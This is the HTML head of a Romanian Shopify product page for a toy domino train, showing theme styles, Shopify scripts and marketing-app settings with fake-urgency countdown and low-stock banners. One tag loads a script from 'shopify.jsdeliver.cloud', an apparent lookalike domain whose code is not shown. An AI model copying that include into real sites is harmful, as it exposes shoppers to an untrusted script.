

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preturireduse.ro/products/trenuletul-magic-domino
body_size: 46457
content:
<!doctype html>
<html class="no-js" lang="ro-RO">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://preturireduse.ro/products/trenuletul-magic-domino">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk="></script>
    <script src="//preturireduse.ro/cdn/shop/t/36/assets/secondary.js?v=125487148720331888071762810394" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//preturireduse.ro/cdn/shop/files/FAVICON2.png?crop=center&height=32&v=1614681505&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TRENULETUL MAGIC DOMINO
 &ndash; Preturi Reduse</title>

    
      <meta name="description" content="👉Este ideal pentru toate varstele pentru baietei si fetite 👉Stimuleaza dezvoltarea mentala si gandirea logica 👉Trenuletul se misca singur si canta (cu baterii) 👉Stivuieste in spate piesele de domino 👉Copilasul tau cu siguranta va uita de televizor sau telefon 👉Trezeste curiozitatea tinandu-ti micutul ocupat">
    

    

<meta property="og:site_name" content="Preturi Reduse">
<meta property="og:url" content="https://preturireduse.ro/products/trenuletul-magic-domino">
<meta property="og:title" content="TRENULETUL MAGIC DOMINO">
<meta property="og:type" content="product">
<meta property="og:description" content="👉Este ideal pentru toate varstele pentru baietei si fetite 👉Stimuleaza dezvoltarea mentala si gandirea logica 👉Trenuletul se misca singur si canta (cu baterii) 👉Stivuieste in spate piesele de domino 👉Copilasul tau cu siguranta va uita de televizor sau telefon 👉Trezeste curiozitatea tinandu-ti micutul ocupat"><meta property="og:image" content="http://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427">
  <meta property="og:image:secure_url" content="https://preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="72,00">
  <meta property="og:price:currency" content="RON"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TRENULETUL MAGIC DOMINO">
<meta name="twitter:description" content="👉Este ideal pentru toate varstele pentru baietei si fetite 👉Stimuleaza dezvoltarea mentala si gandirea logica 👉Trenuletul se misca singur si canta (cu baterii) 👉Stivuieste in spate piesele de domino 👉Copilasul tau cu siguranta va uita de televizor sau telefon 👉Trezeste curiozitatea tinandu-ti micutul ocupat">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XFAf7nLny1EOdtVTybNezCC4VTev5ZjYgmUqWzyWrIQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50959843493/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://preturireduse.ro/products/trenuletul-magic-domino.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-RO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"85b384f5afaa7fda889ec8888a45d8a2","betas":["rich-media-storefront-analytics"],"domain":"preturireduse.ro","predictiveSearch":true,"shopId":50959843493,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "preturi-reduse.myshopify.com";
Shopify.locale = "ro-RO";
Shopify.currency = {"active":"RON","rate":"1.0"};
Shopify.country = "RO";
Shopify.theme = {"name":"TEMA SH NOIEMBRIE 2025","id":181575713091,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "preturireduse.ro/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrMiuKTl.ro-RO.esm.js"></script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Du-6Yuvl.esm.js"></script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D8avCJSe.esm.js"></script>
<script type="module">
  await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrMiuKTl.ro-RO.esm.js");
await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Du-6Yuvl.esm.js");
await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D8avCJSe.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":50959843493,"offset":7200,"reqid":"3aa0449b-19ca-43c6-bc39-a2388432afb4-1769111231","pageurl":"preturireduse.ro\/products\/trenuletul-magic-domino","u":"624d9f2563f2","p":"product","rtyp":"product","rid":8876911034691};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//preturireduse.ro/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://preturireduse.ro/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//preturireduse.ro/cdn/shop/t/36/compiled_assets/scripts.js?v=4647"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 38, 25;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e32619;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//preturireduse.ro/cdn/shop/t/36/assets/base.css?v=115610515854116112791762810394" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//preturireduse.ro/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//preturireduse.ro/cdn/shop/t/36/assets/component-predictive-search.css?v=76514217051199997821762810394"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56614;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Pretul va revenii la normal cand va expira timpul!","8":30,"24":0,"25":2,"26":1,"27":3,"80":"left","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"zi","426":"zile","427":"ora","428":"ore","429":"minut","430":"minute","431":"secunda","432":"secunde","436":true,"505":"e32619","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"7":[],"11":{"19":"Vezi mai mult","20":"AM INTELES","21":"floating","22":"https:\/\/preturireduse.ro\/pages\/politica-de-confidentialitate-cookies","23":"Folosim cookies pentru a îmbunătății experiența ta","379":true,"511":"010101","512":"fefefe","513":"d3d3d3","514":"222222","536":"aeaeae","859":"visible","860":"hidden","864":"We use cookies in the delivery of our services. Learn more about the cookies we use and opt-out choices in our Privacy Policy section.","865":"Accept","866":"aeaeae","867":"f2f2f2","868":"Decline","871":"outline","875":"dddddd"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"e32619","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"2","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"","1185":false},"21":{"142":true,"143":"left","144":0,"145":0,"190":false,"216":"ffce07","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"Reviews","288":"Vezi mai multe pareri!","289":"Scrie o parere despre acest produs!","290":"","291":"","292":"Nume","293":"Review","294":"Adauga o imagine!","295":"Trimite!","296":"Anuleaza","297":"Nici un review! Scrie o parere despre acest produs !","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Multumim pentru Review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Doar imagini sunt acceptate!","507":true,"508":"E-mail","510":"00a332","563":"Review-ul nu poate fi adaugat! Daca problema persista , va rugam sa ne contactati!","598":"","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our customers love us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":false,"193":"f31212","234":"RECOMANDATE PENTRU TINE","238":"center","323":"From","325":"Add to cart","342":false,"406":true,"445":"Out of stock","486":"","675":"7","856":"ffffff","857":"f6f6f6","858":"4f4f4f","960":"{}","1015":1,"1017":1,"1019":false,"1022":true},"24":{"93":10,"94":"e8e8a9","359":"545454","389":"Produsele din cosul tau sunt la mare cautare!","390":"Iti rezervam produsele {{ counter }} minute!","502":false,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"34":{"184":false,"192":false,"233":"Vazute Recent","237":"left","254":"f31212","324":"Add to cart","343":false,"405":false,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{}","1016":1,"1018":1,"1020":false,"1027":true},"46":{"368":"🔥 Stocul se epuizeaza rapid","369":800,"370":true,"371":"🔥 Grabeste-te stocul se epuizeaza rapid!","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":0},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":".vtl-si-main-widget__shipping-item-name{\n    display:none!important;\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Economisesti","642":"","643":"","644":"TOTAL","645":true,"646":"Adauga in Cos!","647":"for","648":"Cu","649":"Reducere","650":"fiecare","651":"Cumpara","652":"","653":"Reducere","654":"Pret vechi ","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantitate","731":"si","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"gratis","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to cart","786":"economisesti","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Swap item","1010":"{}","1012":true,"1028":"Add Special Offers to your order!","1029":"Add","1030":"Added","1031":"Checkout","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

